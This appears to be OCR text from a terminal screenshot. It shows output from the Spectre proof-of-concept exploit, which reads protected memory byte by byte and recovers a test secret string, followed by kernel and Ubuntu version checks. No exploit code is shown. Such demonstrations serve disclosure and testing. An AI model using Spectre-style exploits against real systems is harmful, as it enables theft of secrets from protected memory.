 Reading at malicious_x = 0xffffffffffdfebc2... Success: 0x57=’W’ score=2
Reading at malicious_x = 0xffffffffffdfebc3... Success: 0x6F=’o’ score=2
Reading at malicious_x = 0xffffffffffdfebc4... Success: 0x72=’r’ score=2
Reading at malicious_x = 0xffffffffffdfebc5... Success: 0x64=’d’ score=2
Reading at malicious_x = 0xffffffffffdfebc6... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffdfebc7... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffffffffdfebc8... Success: 0x61=’a’ score=2
Reading at malicious_x = 0xffffffffffdfebc9... Success: 0x72=’r’ score=2
Reading at malicious_x = 0xffffffffffdfebca... Success: 0x65=’e’ score=2
Reading at malicious_x = 0xffffffffffdfebcb... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffffffffdfebcc... Success: 0x53=’S’ score=2
Reading at malicious_x = 0xffffffffffdfebcd... Success: 0x71=’q’ score=2
Reading at malicious_x = 0xffffffffffdfebce... Success: 0x75=’u’ score=2
Reading at malicious_x = 0xffffffffffdfebcf... Success: 0x65=’e’ score=2
Reading at malicious_x = 0xffffffffffdfebd0... Success: 0x61=’a’ score=2
Reading at malicious_x = 0xffffffffffdfebd1... Success: 0x6D=’m’ score=2
Reading at malicious_x = 0xffffffffffdfebd2... Success: 0x69=’i’ score=2
Reading at malicious_x = 0xffffffffffdfebd3... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffdfebd4... Success: 0x68=’h’ score=2
Reading at malicious_x = 0xffffffffffdfebd5... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffffffffdfebd6... Success: 0x4F=’O’ score=2
Reading at malicious_x = 0xffffffffffdfebd7... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffdfebd8... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffdfebd9... Success: 0x69=’i’ score=2
Reading at malicious_x = 0xffffffffffdfebda... Success: 0x66=’f’ score=2
Reading at malicious_x = 0xffffffffffdfebdb... Success: 0x72=’r’ score=2
Reading at malicious_x = 0xffffffffffdfebdc... Success: 0x61=’a’ score=2
Reading at malicious_x = 0xffffffffffdfebdd... Success: 0x67=’g’ score=2
Reading at malicious_x = 0xffffffffffdfebde... Success: 0x65=’e’ score=2
Reading at malicious_x = 0xffffffffffdfebdf... Success: 0x2E=’.’ score=2
fox@fox-linux:~/SpectrePoC$ uname -a
Linux fox-linux 4.10.0-42-generic #46~16.04.1-Ubuntu SMP Mon Dec 4 15:57:59 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
fox@fox-linux:~/SpectrePoC$ cat /etc/issue.net
Ubuntu 16.04.3 LTS